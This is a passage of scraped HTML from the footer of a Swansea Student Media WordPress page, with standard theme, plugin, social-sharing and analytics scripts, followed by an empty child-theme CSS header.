            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69215f8c42bbb
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2018\/09\/21\/tom-cruise-the-man-who-needs-no-stunt-double\/":12074};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202547.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'12074',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '12074' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69215f8c439f7"></textarea>
						<div id="td_live_css_uid_1_69215f8c439f7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69215f8c439f7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69215f8c439f7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

